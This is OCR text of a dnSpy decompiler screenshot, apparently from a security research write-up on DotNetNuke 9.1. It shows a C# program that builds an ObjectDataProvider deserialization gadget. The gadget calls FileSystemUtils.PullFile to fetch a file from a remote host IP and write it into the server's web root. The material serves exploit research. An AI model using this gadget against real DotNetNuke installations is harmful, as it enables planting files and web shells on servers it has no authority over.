 dnSpy v5.0.7 (x86, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
mscorlib (4.0.0.0)
ODPSerializer (1.0.0.0)
ODPSerializer.exe
PE
References
{ } -
{ } ODPSerializer
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Main(string[]) : void @06000001
PresentationFramework (4.0.0.0)
DotNetNuke (9.1.0.367)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
System (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xml (4.0.0.0)
Program
1 using System;
2 using System.Windows.Data;
3 using DotNetNuke.Common.Utilities;
4
5 namespace ODPSerializer
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 private static void Main(string[] args)
12 {
13 ObjectDataProvider myODP = new ObjectDataProvider();
14 myODP.ObjectInstance = new FileSystemUtils();
15 myODP.MethodName = "PullFile";
16 myODP.MethodParameters.Add("http://192.168.2.238/myODPTest.txt");
17 myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18 Console.WriteLine("Done!");
19 }
20 }
21 }
22